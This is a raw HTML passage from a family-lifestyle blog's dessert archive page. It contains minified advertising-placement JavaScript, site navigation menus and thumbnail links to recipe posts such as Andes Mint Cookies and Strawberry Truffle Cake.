Ue=class{constructor(){$(this,`_featureRollouts`,{}),$(this,`_checkedFeatureRollouts`,new Map),$(this,`_enabledFeatureRolloutIds`,[])}get siteFeatureRollouts(){return this._featureRollouts}_isRolloutEnabled(e){if(this._doesRolloutExist(e)){let t=this._featureRollouts[e],n=t.enabled,r=t.data;if(this._doesRolloutHaveConfig(e)&&this._isFeatureRolloutConfigType(r)){let e=r.pct_enabled?r.pct_enabled/100:1;n=n&&new Be(e).get()}return n}return!1}isRolloutEnabled(e){var t;let n=(t=this._checkedFeatureRollouts.get(e))==null?this._isRolloutEnabled(e):t;return this._checkedFeatureRollouts.get(e)===void 0&&this._checkedFeatureRollouts.set(e,n),n}isRolloutAdministrativelyEnabled(e){return this._doesRolloutExist(e)&&this._featureRollouts[e].enabled}_doesRolloutExist(e){return this._featureRollouts&&!!this._featureRollouts[e]}_doesRolloutHaveConfig(e){return this._doesRolloutExist(e)&&`data`in this._featureRollouts[e]}_isFeatureRolloutConfigType(e){return typeof e==`object`&&!!e&&!!Object.keys(e).length}getSiteRolloutConfig(e){var t;let n=this.isRolloutEnabled(e),r=(t=this._featureRollouts[e])==null?void 0:t.data;return n&&this._doesRolloutHaveConfig(e)&&this._isFeatureRolloutConfigType(r)?r:{}}get enabledFeatureRolloutIds(){return this._enabledFeatureRolloutIds}},We=class extends Ue{constructor(e){super(),this._featureRollouts=e,this._setEnabledFeatureRolloutIds()}_setEnabledFeatureRolloutIds(){Object.entries(this._featureRollouts).forEach(([e,t])=>{this.isRolloutEnabled(e)&&t.featureRolloutId!==void 0&&this._enabledFeatureRolloutIds.push(t.featureRolloutId)})}},Ge;let Ke=new We(window.adthriveCLS&&window.adthriveCLS.siteAds&&`featureRollouts`in window.adthriveCLS.siteAds?(Ge=window.adthriveCLS.siteAds.featureRollouts)==null?{}:Ge:{}),qe=[[728,90],[300,250],[300,600],[320,50],[970,250],[160,600],[300,1050],[336,280],[970,90],[300,50],[320,100],[468,60],[250,250],[120,240],[1,1],[300,300],[300,420],[728,250],[320,300],[300,390]],Je=new Map([[J.Footer,1],[J.Header,2],[J.Sidebar,3],[J.Content,4],[J.Recipe,5],[`Sidebar_sticky`,6],[`Below Post`,7]]),Ye=e=>qe.filter(([t,n])=>e.some(([e,r])=>t===e&&n===r)),Xe=(e,[t,n],r)=>{let{location:i,sequence:a}=e;if(i===J.Footer)return!(r===`phone`&&t===320&&n===100);if(i===J.Header)return!0;if(i===J.Recipe)return!(Z()&&r===`phone`&&(t===300&&n===390||t===320&&n===300));if(i===J.Sidebar){let t=e.adSizes.some(([,e])=>e<=300),r=!!a&&a<=5,i=n>300;return i&&!t||a===9?!0:r?i?e.sticky:!0:!i}else return!0},Ze=(e,t)=>{let{location:n,sticky:r}=e;if(n===J.Recipe&&t){let{recipeMobile:e,recipeDesktop:n}=t;if(Z()&&e!=null&&e.enabled||!Z()&&n!=null&&n.enabled)return!0}return n===J.Footer||r},Qe=(e,t)=>{let n=t.adUnits,r=Ke.isRolloutEnabled(`enable-250px-max-ad-height`);return n.filter(e=>e.dynamic!==void 0&&e.dynamic.enabled).map(n=>{let i=n.location.replace(/\s+/g,`_`),a=i===`Sidebar`?0:2;return i===J.Content&&r&&Le()&&(n.adSizes=n.adSizes.filter(e=>e[1]<=250)),{auctionPriority:Je.get(i)||8,location:i,sequence:X(n.sequence,1),thirdPartyAdUnitName:n.thirdPartyAdUnitName||``,sizes:Ye(n.adSizes).filter(t=>Xe(n,t,e)),devices:n.devices,pageSelector:X(n.dynamic.pageSelector,``).trim(),elementSelector:X(n.dynamic.elementSelector,``).trim(),position:X(n.dynamic.position,`beforebegin`),max:Math.floor(X(n.dynamic.max,0)),spacing:X(n.dynamic.spacing,0),skip:Math.floor(X(n.dynamic.skip,0)),every:Math.max(Math.floor(X(n.dynamic.every,1)),1),classNames:n.dynamic.classNames||[],sticky:Ze(n,t.adOptions.stickyContainerConfig),stickyOverlapSelector:X(n.stickyOverlapSelector,``).trim(),autosize:n.autosize,special:X(n.targeting,[]).filter(e=>e.key===`special`).reduce((e,t)=>e.concat(...t.value),[]),lazy:X(n.dynamic.lazy,!1),lazyMax:X(n.dynamic.lazyMax,a),lazyMaxDefaulted:n.dynamic.lazyMax===0?!1:!n.dynamic.lazyMax,name:n.name}})},$e=(e,t)=>{let n=Re(t),r=e.sticky&&e.location===J.Sidebar;return e.sizes.filter(t=>{let i=e.autosize?t[0]<=n||t[0]<=320:!0,a=r?t[1]<=window.innerHeight-100:!0;return i&&a})},et=(e,t)=>e.devices.includes(t),tt=new class{info(e,t,...n){this.call(console.info,e,t,...n)}warn(e,t,...n){this.call(console.warn,e,t,...n)}error(e,t,...n){this.call(console.error,e,t,...n),this.sendErrorLogToCommandQueue(e,t,...n)}event(e,t,...n){var r;((r=window.adthriveCLS)==null?void 0:r.bucket)===`debug`&&this.info(e,t)}sendErrorLogToCommandQueue(e,t,...n){window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(()=>{window.adthrive.logError!==void 0&&typeof window.adthrive.logError==`function`&&window.adthrive.logError(e,t,n)})}call(e,t,n,...r){let i=[`%c${t}::${n} `],a=[`color: #999; font-weight: bold;`];r.length>0&&typeof r[0]==`string`&&i.push(r.shift()),a.push(...r);try{Function.prototype.apply.call(e,console,[i.join(``),...a])}catch(e){console.error(e);return}}},nt=()=>window.adthriveCLS,rt=[`siteId`,`siteName`,`adOptions`,`breakpoints`,`adUnits`],it=(e,t=rt)=>{if(!e)return window.adthriveCLS&&(window.adthriveCLS.disabled=!0),!1;for(let n=0;n<t.length;n++)if(!e[t[n]])return window.adthriveCLS&&(window.adthriveCLS.disabled=!0),!1;return!0},at=e=>`adthrive-${e.location.replace(`_`,`-`).toLowerCase()}`,ot=e=>`${at(e)}-${e.sequence}`,st=(e,t)=>{let n=window.innerWidth;return n>=t?`desktop`:n>=e?`tablet`:`phone`};var ct=class{constructor(e){this.adthriveCLS=e,$(this,`deviceToMinHeight`,{desktop:`90px`,tablet:`90px`,phone:`50px`}),$(this,`_device`,void 0);let{tablet:t,desktop:n}=this.adthriveCLS.siteAds.breakpoints;this._device=st(t,n)}start(){try{let e=Qe(this._device,this.adthriveCLS.siteAds).filter(e=>this.locationEnabled(e)).filter(e=>et(e,this._device));for(let t=0;t<e.length;t++)window.requestAnimationFrame(this.inject.bind(this,e[t],document))}catch(e){tt.error(`ClsHeaderInjector`,`start`,e)}}inject(e,t=document){if(document.readyState===`complete`)return;if(e.pageSelector.length!==0&&!document.querySelector(e.pageSelector)){window.requestAnimationFrame(this.inject.bind(this,e,document));return}let n=this.getElements(e.elementSelector,t);if(n){let r=this.getDynamicElementId(e),i=[at(e),ot(e),...e.classNames],a=this.addAd(n,r,e.position,i);if(a){let n=$e(e,a);if(n.length>0){let r={clsDynamicAd:e,dynamicAd:e,element:a,sizes:n,name:J.Header_1,infinite:t!==document};this.adthriveCLS.injectedSlots.some(e=>e.name===J.Header_1)||this.adthriveCLS.injectedSlots.push(r),a.style.minHeight=this.deviceToMinHeight[this._device]}}return}window.requestAnimationFrame(this.inject.bind(this,e,document))}getDynamicElementId(e){return`AdThrive_${e.location}_${e.sequence}_${this._device}`}getElements(e,t=document){return t.querySelector(e)}addAd(e,t,n,r=[]){if(!document.getElementById(t)){let i=`<div id="${t}" class="adthrive-ad ${r.join(` `)}"></div>`;e.insertAdjacentHTML(n,i)}return document.getElementById(t)}locationEnabled(e){return!(this.adthriveCLS.disableAds&&this.adthriveCLS.disableAds.all)&&e.location===J.Header&&e.sequence===1&&e.max===1&&e.spacing===0}};return(()=>{let e=nt();!e||!e.siteAds||!it(e.siteAds)||!window.requestAnimationFrame||new ct(e).start()})(),e.ClsHeaderInjector=ct,e})({});</script><noscript><style>.perfmatters-lazy[data-src]{display:none !important;}</style></noscript><style>.perfmatters-lazy-youtube{position:relative;width:100%;max-width:100%;height:0;padding-bottom:56.23%;overflow:hidden}.perfmatters-lazy-youtube img{position:absolute;top:0;right:0;bottom:0;left:0;display:block;width:100%;max-width:100%;height:auto;margin:auto;border:none;cursor:pointer;transition:.5s all;-webkit-transition:.5s all;-moz-transition:.5s all}.perfmatters-lazy-youtube img:hover{-webkit-filter:brightness(75%)}.perfmatters-lazy-youtube .play{position:absolute;top:50%;left:50%;right:auto;width:68px;height:48px;margin-left:-34px;margin-top:-24px;background:url(https://www.kristendukephotography.com/wp-content/plugins/perfmatters/img/youtube.svg) no-repeat;background-position:center;background-size:cover;pointer-events:none;filter:grayscale(1)}.perfmatters-lazy-youtube:hover .play{filter:grayscale(0)}.perfmatters-lazy-youtube iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:99}</style></head>
<body class="archive tag tag-dessert tag-1518 custom-background wp-theme-genesis wp-child-theme-kduke custom-header content-sidebar elementor-default elementor-kit-146337 thumbnailpage"><div id="topbar" style="">
<div id="toplinks" style="">
<a href="/">home</a> | <li class="dropdown"><a class="dropbtn" href="/meet-kristen-duke-capturing-joy">meet kristen</a><div class="dropdown-content"><a href="/meet-kristen-duke-capturing-joy/">About Me</a><a href="/business-mentoring">Mentoring</a><a href="/category/about-kristen">Kristen's Ramblings</a><a href="/my-love-story-one-chapter-at-a-time">Love Story</a><a href="/category/what-i-wore-wednesday/">What I Wore</a></div></li> | <a href="/sponsors">work with me</a> | <a href="/email-me">contact</a>
</div>
<div class="podcast-btn">
<a href="https://www.kristendukephotography.com/beyond-good-intentions/"><img data-perfmatters-preload width="271" height="90" src="https://www.kristendukephotography.com/wp-content/uploads/2018/01/Beyond-Good-Intentions-sm.jpg" fetchpriority="high"></a>
</div>
<div class="top-search" style="">
<div style="float:left; margin-bottom:8px;"> <div id="search-3" class="widget-odd widget-first widget-1 widget widget_search amr_widget"><div class="widget-wrap"><form method="get" class="searchform search-form" action="https://www.kristendukephotography.com/" role="search"><input type="text" value="Search this website …" name="s" class="s search-input" onfocus="if ('Search this website …' === this.value) {this.value = '';}" onblur="if ('' === this.value) {this.value = 'Search this website …';}"><input type="submit" class="searchsubmit search-submit" value="Go"></form></div></div></div>
</div>
</div>
<div id="wrap"><div id="header"><div class="wrap"><div id="title-area"><p id="title"><a href="https://www.kristendukephotography.com/">Capturing Joy with Kristen Duke</a></p><p id="description">Capturing the Joy in Life</p></div><div class="widget-area header-widget-area"><div id="text-119" class="widget-odd widget-last widget-first widget-1 widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><a style="float: right; font-size: 16px;" href="https://www.kristendukephotography.com/posts/"> More Recent Posts -&gt; </a></p>
</div>
</div></div>
</div></div></div><div id="nav"><div class="wrap"><ul id="menu-capturing-joy" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-32463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-32463"><a href="https://www.kristendukephotography.com/category/family-fun-ideas/">Family Fun</a>
<ul class="sub-menu">
<li id="menu-item-38823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38823"><a href="https://www.kristendukephotography.com/beyond-good-intentions/">Parenting Podcast</a></li>
<li id="menu-item-33528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33528"><a href="https://www.kristendukephotography.com/category/family-fun-ideas/parenting-discussions/">Parenting Discussions</a></li>
<li id="menu-item-32464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32464"><a href="https://www.kristendukephotography.com/category/family-fun-ideas/">All Family Fun Ideas</a></li>
<li id="menu-item-32465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32465"><a href="https://www.kristendukephotography.com/category/lunch-box-jokes/">lunch box jokes</a></li>
<li id="menu-item-33527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33527"><a href="https://www.kristendukephotography.com/category/family-fun-ideas/coloring-pages/">Coloring Pages</a></li>
<li id="menu-item-32466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32466"><a href="https://www.kristendukephotography.com/category/photo-booth/">photo booth</a></li>
<li id="menu-item-32467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32467"><a href="https://www.kristendukephotography.com/tag/memorize/">Memorize Series</a></li>
</ul>
</li>
<li id="menu-item-32468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-32468"><a href="https://www.kristendukephotography.com/category/holidays/">Holidays</a>
<ul class="sub-menu">
<li id="menu-item-32469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32469"><a href="https://www.kristendukephotography.com/category/holidays/">All Holidays</a></li>
<li id="menu-item-32470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32470"><a href="https://www.kristendukephotography.com/category/holidays/birthdays/">Birthdays</a></li>
<li id="menu-item-32471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32471"><a href="https://www.kristendukephotography.com/category/valentines-day/">Valentine&#8217;s Day</a></li>
<li id="menu-item-32472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32472"><a href="https://www.kristendukephotography.com/category/holidays/mardi-gras/">Mardi Gras</a></li>
<li id="menu-item-32473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32473"><a href="https://www.kristendukephotography.com/category/holidays/st-patricks-day/">St Patrick&#8217;s Day</a></li>
<li id="menu-item-32474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32474"><a href="https://www.kristendukephotography.com/category/easter/">Easter</a></li>
<li id="menu-item-32475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32475"><a href="https://www.kristendukephotography.com/category/holidays/mothers-day/">Mother&#8217;s Day</a></li>
<li id="menu-item-32476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32476"><a href="https://www.kristendukephotography.com/category/holidays/fathers-day/">father&#8217;s day</a></li>
<li id="menu-item-32477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32477"><a href="https://www.kristendukephotography.com/category/holidays/4th-of-july/">4th of July</a></li>
<li id="menu-item-32478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32478"><a href="https://www.kristendukephotography.com/category/halloween/">halloween</a></li>
<li id="menu-item-32479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32479"><a href="https://www.kristendukephotography.com/category/thanksgiving/">Thanksgiving</a></li>
<li id="menu-item-32480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32480"><a href="https://www.kristendukephotography.com/category/christmas/">Christmas</a></li>
<li id="menu-item-32481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32481"><a href="https://www.kristendukephotography.com/category/holidays/new-years/">New Years</a></li>
</ul>
</li>
<li id="menu-item-32482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-32482"><a href="https://www.kristendukephotography.com/category/photography-tips/">Photography</a>
<ul class="sub-menu">
<li id="menu-item-32483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32483"><a href="https://www.kristendukephotography.com/category/photography-tips/">Everything Photography</a></li>
<li id="menu-item-32484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32484"><a href="https://www.kristendukephotography.com/purchase-my-books/">Beginner Photography Books</a></li>
<li id="menu-item-32486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32486"><a href="https://www.kristendukephotography.com/category/decorating-with-portraits/">Decorating with Portraits</a></li>
<li id="menu-item-32487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32487"><a href="https://www.kristendukephotography.com/category/photography-tips/photography-business/">Business Tips</a></li>
<li id="menu-item-32488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32488"><a href="https://www.kristendukephotography.com/category/what-to-wear/">What to wear in Portraits</a></li>
<li id="menu-item-32489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32489"><a href="https://www.kristendukephotography.com/portrait-session-details/">photo sessions</a></li>
</ul>
</li>
<li id="menu-item-32490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-32490"><a href="https://www.kristendukephotography.com/category/recipes/">Recipes</a>
<ul class="sub-menu">
<li id="menu-item-32491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32491"><a href="https://www.kristendukephotography.com/category/recipes/">All Recipes</a></li>
<li id="menu-item-32492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32492"><a href="https://www.kristendukephotography.com/category/main-dish/">main dish</a></li>
<li id="menu-item-32493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32493"><a href="https://www.kristendukephotography.com/category/dessert/">dessert</a></li>
<li id="menu-item-32494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32494"><a href="https://www.kristendukephotography.com/category/recipes/weekly-meal-plan/">Weekly Meal Plan</a></li>
<li id="menu-item-32495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32495"><a href="https://www.kristendukephotography.com/category/recipes/healthy-eating/">Healthy Eating</a></li>
<li id="menu-item-32496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32496"><a href="https://www.kristendukephotography.com/category/misc-recipes/">misc. recipes</a></li>
</ul>
</li>
<li id="menu-item-32498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32498"><a href="https://www.kristendukephotography.com/category/travel/">Travel</a>
<ul class="sub-menu">
<li id="menu-item-32499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32499"><a href="https://www.kristendukephotography.com/category/travel/">All Travel</a></li>
<li id="menu-item-32500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32500"><a href="https://www.kristendukephotography.com/tag/disney/">Disney World</a></li>
<li id="menu-item-32501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32501"><a href="https://www.kristendukephotography.com/tag/london/">London</a></li>
<li id="menu-item-32502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32502"><a href="https://www.kristendukephotography.com/tag/ghana/">Ghana</a></li>
<li id="menu-item-32503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32503"><a href="https://www.kristendukephotography.com/tag/cruise/">Cruise</a></li>
<li id="menu-item-32504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32504"><a href="https://www.kristendukephotography.com/tag/alaska/">Alaska</a></li>
</ul>
</li>
<li id="menu-item-32505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-32505"><a href="https://www.kristendukephotography.com/category/d-i-y/everything-diy/">Do-it-Yourself</a>
<ul class="sub-menu">
<li id="menu-item-32506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32506"><a href="https://www.kristendukephotography.com/category/d-i-y/everything-diy/">everything DIY</a></li>
<li id="menu-item-32507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32507"><a href="https://www.kristendukephotography.com/tag/home-tour/">Home Tour</a></li>
<li id="menu-item-32508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32508"><a href="https://www.kristendukephotography.com/category/i-love-parties/">Parties</a></li>
<li id="menu-item-32510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32510"><a href="https://www.kristendukephotography.com/tag/gift-ideas/">Gift Ideas</a></li>
<li id="menu-item-32511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32511"><a href="https://www.kristendukephotography.com/category/home-projects-diy/">Home Projects {diy}</a></li>
</ul>
</li>
</ul></div></div><div id="inner"><div class="wrap"><div id="content-sidebar-wrap"><div id="content" class="hfeed"> 
<h1 class="page-title">dessert</h1>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/everything-you-need-for-thanksgiving-dinner-with-printable-checklist/" title="Thanksgiving Checklist and Recipes" ><img data-perfmatters-preload width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2017/11/check-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="A Thanksgiving Dinner Checklist." decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2017/11/check-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2017/11/check-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2017/11/check-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2017/11/check-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2017/11/check-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" fetchpriority="high"></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/everything-you-need-for-thanksgiving-dinner-with-printable-checklist/" title="Thanksgiving Checklist and Recipes" rel="bookmark">Thanksgiving Checklist and Recipes</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/my-favorite-cookieschocolate-andes-mint/" title="Andes Mint Cookies" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="Andes Mint Cookies" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2017/09/Screen-Shot-2017-09-29-at-11.24.33-PM-150x150.png" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2017/09/Screen-Shot-2017-09-29-at-11.24.33-PM-150x150.png 150w, https://www.kristendukephotography.com/wp-content/uploads/2017/09/Screen-Shot-2017-09-29-at-11.24.33-PM-75x75.png 75w, https://www.kristendukephotography.com/wp-content/uploads/2017/09/Screen-Shot-2017-09-29-at-11.24.33-PM-110x110.png 110w, https://www.kristendukephotography.com/wp-content/uploads/2017/09/Screen-Shot-2017-09-29-at-11.24.33-PM-260x260.png 260w, https://www.kristendukephotography.com/wp-content/uploads/2017/09/Screen-Shot-2017-09-29-at-11.24.33-PM-230x230.png 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2017/09/Screen-Shot-2017-09-29-at-11.24.33-PM-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Andes Mint Cookies" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2017/09/Screen-Shot-2017-09-29-at-11.24.33-PM-150x150.png 150w, https://www.kristendukephotography.com/wp-content/uploads/2017/09/Screen-Shot-2017-09-29-at-11.24.33-PM-75x75.png 75w, https://www.kristendukephotography.com/wp-content/uploads/2017/09/Screen-Shot-2017-09-29-at-11.24.33-PM-110x110.png 110w, https://www.kristendukephotography.com/wp-content/uploads/2017/09/Screen-Shot-2017-09-29-at-11.24.33-PM-260x260.png 260w, https://www.kristendukephotography.com/wp-content/uploads/2017/09/Screen-Shot-2017-09-29-at-11.24.33-PM-230x230.png 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/my-favorite-cookieschocolate-andes-mint/" title="Andes Mint Cookies" rel="bookmark">Andes Mint Cookies</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/strawberry-truffle-cake/" title="Strawberry Truffle Cake" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="Strawberry Chocolate truffle Cake Valentine dessert recipe" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2011/02/Strawberry-Chocolate-truffle-Cake-Valentine-dessert-recipe-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2011/02/Strawberry-Chocolate-truffle-Cake-Valentine-dessert-recipe-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2011/02/Strawberry-Chocolate-truffle-Cake-Valentine-dessert-recipe-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2011/02/Strawberry-Chocolate-truffle-Cake-Valentine-dessert-recipe-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2011/02/Strawberry-Chocolate-truffle-Cake-Valentine-dessert-recipe-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2011/02/Strawberry-Chocolate-truffle-Cake-Valentine-dessert-recipe-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2011/02/Strawberry-Chocolate-truffle-Cake-Valentine-dessert-recipe-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Strawberry Chocolate truffle Cake Valentine dessert recipe" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2011/02/Strawberry-Chocolate-truffle-Cake-Valentine-dessert-recipe-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2011/02/Strawberry-Chocolate-truffle-Cake-Valentine-dessert-recipe-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2011/02/Strawberry-Chocolate-truffle-Cake-Valentine-dessert-recipe-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2011/02/Strawberry-Chocolate-truffle-Cake-Valentine-dessert-recipe-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2011/02/Strawberry-Chocolate-truffle-Cake-Valentine-dessert-recipe-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/strawberry-truffle-cake/" title="Strawberry Truffle Cake" rel="bookmark">Strawberry Truffle Cake</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/peppermint-dreamice-cream-dessert/" title="Peppermint Dream Ice Cream Dessert" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="Peppermint Dream Ice Cream Dessert Recipe" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2011/12/Peppermint-Dream-Ice-Cream-Dessert-Recipe-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2011/12/Peppermint-Dream-Ice-Cream-Dessert-Recipe-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2011/12/Peppermint-Dream-Ice-Cream-Dessert-Recipe-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2011/12/Peppermint-Dream-Ice-Cream-Dessert-Recipe-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2011/12/Peppermint-Dream-Ice-Cream-Dessert-Recipe-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2011/12/Peppermint-Dream-Ice-Cream-Dessert-Recipe-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2011/12/Peppermint-Dream-Ice-Cream-Dessert-Recipe-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Peppermint Dream Ice Cream Dessert Recipe" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2011/12/Peppermint-Dream-Ice-Cream-Dessert-Recipe-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2011/12/Peppermint-Dream-Ice-Cream-Dessert-Recipe-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2011/12/Peppermint-Dream-Ice-Cream-Dessert-Recipe-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2011/12/Peppermint-Dream-Ice-Cream-Dessert-Recipe-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2011/12/Peppermint-Dream-Ice-Cream-Dessert-Recipe-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/peppermint-dreamice-cream-dessert/" title="Peppermint Dream Ice Cream Dessert" rel="bookmark">Peppermint Dream Ice Cream Dessert</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/strawberry-cream-cake/" title="Strawberry Cream Cake" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2012/08/strawberry-cream-cake-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2012/08/strawberry-cream-cake-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2012/08/strawberry-cream-cake-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2012/08/strawberry-cream-cake-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2012/08/strawberry-cream-cake-260x260.jpg 260w, 